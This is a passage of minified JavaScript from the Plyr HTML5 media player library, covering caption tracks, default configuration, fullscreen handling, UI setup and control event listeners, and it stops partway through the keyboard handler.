0!==arguments[0]&&arguments[0];we(t,n,e)}})};Object.values(this.elements.buttons).filter(Boolean).forEach((function(e){J(e)||G(e)?Array.from(e).filter(Boolean).forEach(s):s(e)}))}if(le.isEdge&&se(o),this.config.tooltips.controls){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),m=Ce.call(this,h);Array.from(m).forEach((function(t){we(t,e.config.classNames.hidden,!1),we(t,e.config.classNames.tooltip,!0)}))}}};function rt(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=e;if(t){var i=document.createElement("a");i.href=n,n=i.href}try{return new URL(n)}catch(e){return null}}function ot(e){var t=new URLSearchParams;return K(e)&&Object.entries(e).forEach((function(e){var n=l(e,2),i=n[0],a=n[1];t.set(i,a)})),t}var st={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||this.isHTML5&&!Ne.textTracks)J(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&at.setCaptionsMenu.call(this);else{if(Z(this.elements.captions)||(this.elements.captions=me("div",be(this.config.selectors.captions)),function(e,t){Z(e)&&Z(t)&&t.parentNode.insertBefore(e,t.nextSibling)}(this.elements.captions,this.elements.wrapper)),le.isIE&&window.URL){var e=this.media.querySelectorAll("track");Array.from(e).forEach((function(e){var t=e.getAttribute("src"),n=rt(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&Ge(t,"blob").then((function(t){e.setAttribute("src",window.URL.createObjectURL(t))})).catch((function(){fe(e)}))}))}var t=Ue((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map((function(e){return e.split("-")[0]}))),n=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===n)n=l(t,1)[0];var i=this.storage.get("captions");if(X(i)||(i=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:i,language:n,languages:t}),this.isHTML5){var a=this.config.captions.update?"addtrack removetrack":"removetrack";Ie.call(this,this.media.textTracks,a,st.update.bind(this))}setTimeout(st.update.bind(this),0)}},update:function(){var e=this,t=st.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,r=n.meta,o=n.currentTrackNode,s=Boolean(t.find((function(e){return e.language===a})));this.isHTML5&&this.isVideo&&t.filter((function(e){return!r.get(e)})).forEach((function(t){e.debug.log("Track added",t),r.set(t,{default:"showing"===t.mode}),"showing"===t.mode&&(t.mode="hidden"),Ie.call(e,t,"cuechange",(function(){return st.updateCues.call(e)}))})),(s&&this.language!==a||!t.includes(o))&&(st.setLanguage.call(this,a),st.toggle.call(this,i&&s)),we(this.elements.container,this.config.classNames.captions.enabled,!re(t)),J(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&at.setCaptionsMenu.call(this)},toggle:function(e){var t=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var i=this.captions.toggled,a=this.config.classNames.captions.active,r=z(e)?!i:e;if(r!==i){if(n||(this.captions.active=r,this.storage.set({captions:r})),!this.language&&r&&!n){var o=st.getTracks.call(this),s=st.findTrack.call(this,[this.captions.language].concat(c(this.captions.languages)),!0);return this.captions.language=s.language,void st.set.call(this,o.indexOf(s))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=r),we(this.elements.container,a,r),this.captions.toggled=r,at.updateSetting.call(this,"captions"),_e.call(this,this.media,r?"captionsenabled":"captionsdisabled")}setTimeout((function(){r&&t.captions.toggled&&(t.captions.currentTrackNode.mode="hidden")}))}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=st.getTracks.call(this);if(-1!==e)if(Y(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=i||{},r=a.language;this.captions.currentTrackNode=i,at.updateSetting.call(this,"captions"),t||(this.captions.language=r,this.storage.set({language:r})),this.isVimeo&&this.embed.enableTextTrack(r),_e.call(this,this.media,"languagechange")}st.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&st.updateCues.call(this)}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else st.toggle.call(this,!1,t)},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(Q(e)){var n=e.toLowerCase();this.captions.language=n;var i=st.getTracks.call(this),a=st.findTrack.call(this,[n]);st.set.call(this,i.indexOf(a),t)}else this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=Array.from((this.media||{}).textTracks||[]);return n.filter((function(n){return!e.isHTML5||t||e.captions.meta.has(n)})).filter((function(e){return["captions","subtitles"].includes(e.kind)}))},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=st.getTracks.call(this),r=function(e){return Number((n.captions.meta.get(e)||{}).default)},o=Array.from(a).sort((function(e,t){return r(t)-r(e)}));return e.every((function(e){return!(t=o.find((function(t){return t.language===e})))})),t||(i?o[0]:void 0)},getCurrentTrack:function(){return st.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!ne(t)&&Ne.textTracks&&this.captions.toggled&&(t=st.getCurrentTrack.call(this)),ne(t)?re(t.label)?re(t.language)?$e("enabled",this.config):e.language.toUpperCase():t.label:$e("disabled",this.config)},updateCues:function(e){if(this.supported.ui)if(Z(this.elements.captions))if(z(e)||Array.isArray(e)){var t=e;if(!t){var n=st.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map((function(e){return e.getCueAsHTML()})).map(Qe)}var i=t.map((function(e){return e.trim()})).join("\n");if(i!==this.elements.captions.innerHTML){ge(this.elements.captions);var a=me("span",be(this.config.selectors.caption));a.innerHTML=i,this.elements.captions.appendChild(a),_e.call(this,this.media,"cuechange")}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to")}},lt={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:null,clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.6.4/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],forced:!1,onChange:null},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2,4]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",pip:"PIP",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/oembed.json?url={0}"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://noembed.com/embed?url=https://www.youtube.com/watch?v={0}"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption"},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",videoFixedRatio:"plyr__video-wrapper--fixed-ratio",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus",previewThumbnails:{thumbContainer:"plyr__preview-thumb",thumbContainerShown:"plyr__preview-thumb--is-shown",imageContainer:"plyr__preview-thumb__image-container",timeContainer:"plyr__preview-thumb__time-container",scrubbingContainer:"plyr__preview-scrubbing",scrubbingContainerShown:"plyr__preview-scrubbing--is-shown"}},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},ads:{enabled:!1,publisherId:"",tagUrl:""},previewThumbnails:{enabled:!1,src:""},vimeo:{byline:!1,portrait:!1,title:!1,speed:!0,transparent:!1,customControls:!0,referrerPolicy:null,premium:!1},youtube:{rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,customControls:!0,noCookie:!1}},ct="picture-in-picture",ut="inline",dt={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ht="audio",mt="video";var pt=function(){},ft=function(){function e(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];t(this,e),this.enabled=window.console&&n,this.enabled&&this.log("Debugging enabled")}return i(e,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):pt}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):pt}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):pt}}]),e}(),gt=function(){function e(n){var i=this;t(this,e),a(this,"onChange",(function(){if(i.enabled){var e=i.player.elements.buttons.fullscreen;Z(e)&&(e.pressed=i.active);var t=i.target===i.player.media?i.target:i.player.elements.container;_e.call(i.player,t,i.active?"enterfullscreen":"exitfullscreen",!0)}})),a(this,"toggleFallback",(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e?i.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(i.scrollPosition.x,i.scrollPosition.y),document.body.style.overflow=e?"hidden":"",we(i.target,i.player.config.classNames.fullscreen.fallback,e),le.isIos){var t=document.head.querySelector('meta[name="viewport"]'),n="viewport-fit=cover";t||(t=document.createElement("meta")).setAttribute("name","viewport");var a=Q(t.content)&&t.content.includes(n);e?(i.cleanupViewport=!a,a||(t.content+=",".concat(n))):i.cleanupViewport&&(t.content=t.content.split(",").filter((function(e){return e.trim()!==n})).join(","))}i.onChange()})),a(this,"trapFocus",(function(e){if(!le.isIos&&i.active&&"Tab"===e.key&&9===e.keyCode){var t=document.activeElement,n=Ce.call(i.player,"a[href], button:not(:disabled), input:not(:disabled), [tabindex]"),a=l(n,1)[0],r=n[n.length-1];t!==r||e.shiftKey?t===a&&e.shiftKey&&(r.focus(),e.preventDefault()):(a.focus(),e.preventDefault())}})),a(this,"update",(function(){var t;i.enabled?(t=i.forceFallback?"Fallback (forced)":e.native?"Native":"Fallback",i.player.debug.log("".concat(t," fullscreen enabled"))):i.player.debug.log("Fullscreen not supported and fallback disabled");we(i.player.elements.container,i.player.config.classNames.fullscreen.enabled,i.enabled)})),a(this,"enter",(function(){i.enabled&&(le.isIos&&i.player.config.fullscreen.iosNative?i.player.isVimeo?i.player.embed.requestFullscreen():i.target.webkitEnterFullscreen():!e.native||i.forceFallback?i.toggleFallback(!0):i.prefix?re(i.prefix)||i.target["".concat(i.prefix,"Request").concat(i.property)]():i.target.requestFullscreen({navigationUI:"hide"}))})),a(this,"exit",(function(){if(i.enabled)if(le.isIos&&i.player.config.fullscreen.iosNative)i.target.webkitExitFullscreen(),qe(i.player.play());else if(!e.native||i.forceFallback)i.toggleFallback(!1);else if(i.prefix){if(!re(i.prefix)){var t="moz"===i.prefix?"Cancel":"Exit";document["".concat(i.prefix).concat(t).concat(i.property)]()}}else(document.cancelFullScreen||document.exitFullscreen).call(document)})),a(this,"toggle",(function(){i.active?i.exit():i.enter()})),this.player=n,this.prefix=e.prefix,this.property=e.property,this.scrollPosition={x:0,y:0},this.forceFallback="force"===n.config.fullscreen.fallback,this.player.elements.fullscreen=n.config.fullscreen.container&&function(e,t){return(Element.prototype.closest||function(){var e=this;do{if(Te.matches(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}).call(e,t)}(this.player.elements.container,n.config.fullscreen.container),Ie.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),(function(){i.onChange()})),Ie.call(this.player,this.player.elements.container,"dblclick",(function(e){Z(i.player.elements.controls)&&i.player.elements.controls.contains(e.target)||i.player.listeners.proxy(e,i.toggle,"fullscreen")})),Ie.call(this,this.player.elements.container,"keydown",(function(e){return i.trapFocus(e)})),this.update()}return i(e,[{key:"usingNative",get:function(){return e.native&&!this.forceFallback}},{key:"enabled",get:function(){return(e.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}},{key:"active",get:function(){if(!this.enabled)return!1;if(!e.native||this.forceFallback)return ke(this.target,this.player.config.classNames.fullscreen.fallback);var t=this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement;return t&&t.shadowRoot?t===this.target.getRootNode().host:t===this.target}},{key:"target",get:function(){return le.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.fullscreen||this.player.elements.container}}],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){if($(document.exitFullscreen))return"";var e="";return["webkit","moz","ms"].some((function(t){return!(!$(document["".concat(t,"ExitFullscreen")])&&!$(document["".concat(t,"CancelFullScreen")]))&&(e=t,!0)})),e}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),e}();function yt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise((function(n,i){var a=new Image,r=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a)};Object.assign(a,{onload:r,onerror:r,src:e})}))}var bt={addStyleHook:function(){we(this.elements.container,this.config.selectors.container.replace(".",""),!0),we(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;if(this.listeners.media(),!this.supported.ui)return this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void bt.toggleNativeControls.call(this,!0);Z(this.elements.controls)||(at.inject.call(this),this.listeners.controls()),bt.toggleNativeControls.call(this),this.isHTML5&&st.setup.call(this),this.volume=null,this.muted=null,this.loop=null,this.quality=null,this.speed=null,at.updateVolume.call(this),at.timeUpdate.call(this),bt.checkPlaying.call(this),we(this.elements.container,this.config.classNames.pip.supported,Ne.pip&&this.isHTML5&&this.isVideo),we(this.elements.container,this.config.classNames.airplay.supported,Ne.airplay&&this.isHTML5),we(this.elements.container,this.config.classNames.isIos,le.isIos),we(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout((function(){_e.call(e,e.media,"ready")}),0),bt.setTitle.call(this),this.poster&&bt.setPoster.call(this,this.poster,!1).catch((function(){})),this.config.duration&&at.durationUpdate.call(this)},setTitle:function(){var e=$e("play",this.config);if(Q(this.config.title)&&!re(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach((function(t){t.setAttribute("aria-label",e)})),this.isEmbed){var t=Ae.call(this,"iframe");if(!Z(t))return;var n=re(this.config.title)?"video":this.config.title,i=$e("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n))}},togglePoster:function(e){we(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return n&&this.poster?Promise.reject(new Error("Poster already set")):(this.media.setAttribute("data-poster",e),this.elements.poster.removeAttribute("hidden"),De.call(this).then((function(){return yt(e)})).catch((function(n){throw e===t.poster&&bt.togglePoster.call(t,!1),n})).then((function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")})).then((function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),bt.togglePoster.call(t,!0),e})))},checkPlaying:function(e){var t=this;we(this.elements.container,this.config.classNames.playing,this.playing),we(this.elements.container,this.config.classNames.paused,this.paused),we(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach((function(e){Object.assign(e,{pressed:t.playing}),e.setAttribute("aria-label",$e(t.playing?"pause":"play",t.config))})),ee(e)&&"timeupdate"===e.type||bt.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout((function(){we(t.elements.container,t.config.classNames.loading,t.loading),bt.toggleControls.call(t)}),this.loading?250:0)},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n))}},migrateStyles:function(){var e=this;Object.values(o({},this.media.style)).filter((function(e){return!re(e)&&Q(e)&&e.startsWith("--plyr")})).forEach((function(t){e.elements.container.style.setProperty(t,e.media.style.getPropertyValue(t)),e.media.style.removeProperty(t)})),re(this.media.style)&&this.media.removeAttribute("style")}},vt=function(){function e(n){var i=this;t(this,e),a(this,"firstTouch",(function(){var e=i.player,t=e.elements;e.touch=!0,we(t.container,e.config.classNames.isTouch,!0)})),a(this,"setTabFocus",(function(e){var t=i.player,n=t.elements;if(clearTimeout(i.focusTimer),"keydown"!==e.type||9===e.which){"keydown"===e.type&&(i.lastKeyDown=e.timeStamp);var a,r=e.timeStamp-i.lastKeyDown<=20;if("focus"!==e.type||r)a=t.config.classNames.tabFocus,we(Ce.call(t,".".concat(a)),a,!1),"focusout"!==e.type&&(i.focusTimer=setTimeout((function(){var e=document.activeElement;n.container.contains(e)&&we(document.activeElement,t.config.classNames.tabFocus,!0)}),10))}})),a(this,"global",(function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=i.player;t.config.keyboard.global&&xe.call(t,window,"keydown keyup",i.handleKey,e,!1),xe.call(t,document.body,"click",i.toggleMenu,e),Oe.call(t,document.body,"touchstart",i.firstTouch),xe.call(t,document.body,"keydown focus blur focusout",i.setTabFocus,e,!1,!0)})),a(this,"container",(function(){var e=i.player,t=e.config,n=e.elements,a=e.timers;!t.keyboard.global&&t.keyboard.focused&&Ie.call(e,n.container,"keydown keyup",i.handleKey,!1),Ie.call(e,n.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",(function(t){var i=n.controls;i&&"enterfullscreen"===t.type&&(i.pressed=!1,i.hover=!1);var r=0;["touchstart","touchmove","mousemove"].includes(t.type)&&(bt.toggleControls.call(e,!0),r=e.touch?3e3:2e3),clearTimeout(a.controls),a.controls=setTimeout((function(){return bt.toggleControls.call(e,!1)}),r)}));var r=function(t){if(!t)return Ve.call(e);var i=n.container.getBoundingClientRect(),a=i.width,r=i.height;return Ve.call(e,"".concat(a,":").concat(r))},o=function(){clearTimeout(a.resized),a.resized=setTimeout(r,50)};Ie.call(e,n.container,"enterfullscreen exitfullscreen",(function(t){var i=e.fullscreen,a=i.target,s=i.usingNative;if(a===n.container&&(e.isEmbed||!re(e.config.ratio))){var c="enterfullscreen"===t.type,u=r(c);u.padding;!function(t,n,i){if(e.isVimeo&&!e.config.vimeo.premium){var a=e.elements.wrapper.firstChild,r=l(t,2)[1],o=l(Re.call(e),2),s=o[0],c=o[1];a.style.maxWidth=i?"".concat(r/c*s,"px"):null,a.style.margin=i?"0 auto":null}}(u.ratio,0,c),c&&setTimeout((function(){return se(n.container)}),100),s||(c?Ie.call(e,window,"resize",o):Le.call(e,window,"resize",o))}}))})),a(this,"media",(function(){var e=i.player,t=e.elements;if(Ie.call(e,e.media,"timeupdate seeking seeked",(function(t){return at.timeUpdate.call(e,t)})),Ie.call(e,e.media,"durationchange loadeddata loadedmetadata",(function(t){return at.durationUpdate.call(e,t)})),Ie.call(e,e.media,"ended",(function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&(e.restart(),e.pause())})),Ie.call(e,e.media,"progress playing seeking seeked",(function(t){return at.updateProgress.call(e,t)})),Ie.call(e,e.media,"volumechange",(function(t){return at.updateVolume.call(e,t)})),Ie.call(e,e.media,"playing play pause ended emptied timeupdate",(function(t){return bt.checkPlaying.call(e,t)})),Ie.call(e,e.media,"waiting canplay seeked playing",(function(t){return bt.checkLoading.call(e,t)})),e.supported.ui&&e.config.clickToPlay&&!e.isAudio){var n=Ae.call(e,".".concat(e.config.classNames.video));if(!Z(n))return;Ie.call(e,t.container,"click",(function(a){([t.container,n].includes(a.target)||n.contains(a.target))&&(e.touch&&e.config.hideControls||(e.ended?(i.proxy(a,e.restart,"restart"),i.proxy(a,(function(){qe(e.play())}),"play")):i.proxy(a,(function(){qe(e.togglePlay())}),"play")))}))}e.supported.ui&&e.config.disableContextMenu&&Ie.call(e,t.wrapper,"contextmenu",(function(e){e.preventDefault()}),!1),Ie.call(e,e.media,"volumechange",(function(){e.storage.set({volume:e.volume,muted:e.muted})})),Ie.call(e,e.media,"ratechange",(function(){at.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed})})),Ie.call(e,e.media,"qualitychange",(function(t){at.updateSetting.call(e,"quality",null,t.detail.quality)})),Ie.call(e,e.media,"ready qualitychange",(function(){at.setDownloadUrl.call(e)}));var a=e.config.events.concat(["keyup","keydown"]).join(" ");Ie.call(e,e.media,a,(function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),_e.call(e,t.container,n.type,!0,a)}))})),a(this,"proxy",(function(e,t,n){var a=i.player,r=a.config.listeners[n],o=!0;$(r)&&(o=r.call(a,e)),!1!==o&&$(t)&&t.call(a,e)})),a(this,"bind",(function(e,t,n,a){var r=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=i.player,s=o.config.listeners[a],l=$(s);Ie.call(o,e,t,(function(e){return i.proxy(e,n,a)}),r&&!l)})),a(this,"controls",(function(){var e=i.player,t=e.elements,n=le.isIE?"change":"input";if(t.buttons.play&&Array.from(t.buttons.play).forEach((function(t){i.bind(t,"click",(function(){qe(e.togglePlay())}),"play")})),i.bind(t.buttons.restart,"click",e.restart,"restart"),i.bind(t.buttons.rewind,"click",(function(){e.lastSeekTime=Date.now(),e.rewind()}),"rewind"),i.bind(t.buttons.fastForward,"click",(function(){e.lastSeekTime=Date.now(),e.forward()}),"fastForward"),i.bind(t.buttons.mute,"click",(function(){e.muted=!e.muted}),"mute"),i.bind(t.buttons.captions,"click",(function(){return e.toggleCaptions()})),i.bind(t.buttons.download,"click",(function(){_e.call(e,e.media,"download")}),"download"),i.bind(t.buttons.fullscreen,"click",(function(){e.fullscreen.toggle()}),"fullscreen"),i.bind(t.buttons.pip,"click",(function(){e.pip="toggle"}),"pip"),i.bind(t.buttons.airplay,"click",e.airplay,"airplay"),i.bind(t.buttons.settings,"click",(function(t){t.stopPropagation(),t.preventDefault(),at.toggleMenu.call(e,t)}),null,!1),i.bind(t.buttons.settings,"keyup",(function(t){var n=t.which;[13,32].includes(n)&&(13!==n?(t.preventDefault(),t.stopPropagation(),at.toggleMenu.call(e,t)):at.focusFirstMenuItem.call(e,null,!0))}),null,!1),i.bind(t.settings.menu,"keydown",(function(t){27===t.which&&at.toggleMenu.call(e,t)})),i.bind(t.inputs.seek,"mousedown mousemove",(function(e){var n=t.progress.getBoundingClientRect(),i=100/n.width*(e.pageX-n.left);e.currentTarget.setAttribute("seek-value",i)})),i.bind(t.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",(function(t){var n=t.currentTarget,i=t.keyCode?t.keyCode:t.which,a="play-on-seeked";if(!te(t)||39===i||37===i){e.lastSeekTime=Date.now();var r=n.hasAttribute(a),o=["mouseup","touchend","keyup"].includes(t.type);r&&o?(n.removeAttribute(a),qe(e.play())):!o&&e.playing&&(n.setAttribute(a,""),e.pause())}})),le.isIos){var a=Ce.call(e,'input[type="range"]');Array.from(a).forEach((function(e){return i.bind(e,n,(function(e){return se(e.target)}))}))}i.bind(t.inputs.seek,n,(function(t){var n=t.currentTarget,i=n.getAttribute("seek-value");re(i)&&(i=n.value),n.removeAttribute("seek-value"),e.currentTime=i/n.max*e.duration}),"seek"),i.bind(t.progress,"mouseenter mouseleave mousemove",(function(t){return at.updateSeekTooltip.call(e,t)})),i.bind(t.progress,"mousemove touchmove",(function(t){var n=e.previewThumbnails;n&&n.loaded&&n.startMove(t)})),i.bind(t.progress,"mouseleave touchend click",(function(){var t=e.previewThumbnails;t&&t.loaded&&t.endMove(!1,!0)})),i.bind(t.progress,"mousedown touchstart",(function(t){var n=e.previewThumbnails;n&&n.loaded&&n.startScrubbing(t)})),i.bind(t.progress,"mouseup touchend",(function(t){var n=e.previewThumbnails;n&&n.loaded&&n.endScrubbing(t)})),le.isWebkit&&Array.from(Ce.call(e,'input[type="range"]')).forEach((function(t){i.bind(t,"input",(function(t){return at.updateRangeFill.call(e,t.target)}))})),e.config.toggleInvert&&!Z(t.display.duration)&&i.bind(t.display.currentTime,"click",(function(){0!==e.currentTime&&(e.config.invertTime=!e.config.invertTime,at.timeUpdate.call(e))})),i.bind(t.inputs.volume,n,(function(t){e.volume=t.target.value}),"volume"),i.bind(t.controls,"mouseenter mouseleave",(function(n){t.controls.hover=!e.touch&&"mouseenter"===n.type})),t.fullscreen&&Array.from(t.fullscreen.children).filter((function(e){return!e.contains(t.container)})).forEach((function(n){i.bind(n,"mouseenter mouseleave",(function(n){t.controls.hover=!e.touch&&"mouseenter"===n.type}))})),i.bind(t.controls,"mousedown mouseup touchstart touchend touchcancel",(function(e){t.controls.pressed=["mousedown","touchstart"].includes(e.type)})),i.bind(t.controls,"focusin",(function(){var n=e.config,a=e.timers;we(t.controls,n.classNames.noTransition,!0),bt.toggleControls.call(e,!0),setTimeout((function(){we(t.controls,n.classNames.noTransition,!1)}),0);var r=i.touch?3e3:4e3;clearTimeout(a.controls),a.controls=setTimeout((function(){return bt.toggleControls.call(e,!1)}),r)})),i.bind(t.inputs.volume,"wheel",(function(t){var n=t.webkitDirectionInvertedFromDevice,i=l([t.deltaX,-t.deltaY].map((function(e){return n?-e:e})),2),a=i[0],r=i[1],o=Math.sign(Math.abs(a)>Math.abs(r)?a:r);e.increaseVolume(o/50);var s=e.media.volume;(1===o&&s<1||-1===o&&s>0)&&t.preventDefault()}),"volume",!1)})),this.player=n,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}return i(e,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,r=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&Y(i)){if(a){var o=document.activeElement;if(Z(o)){var 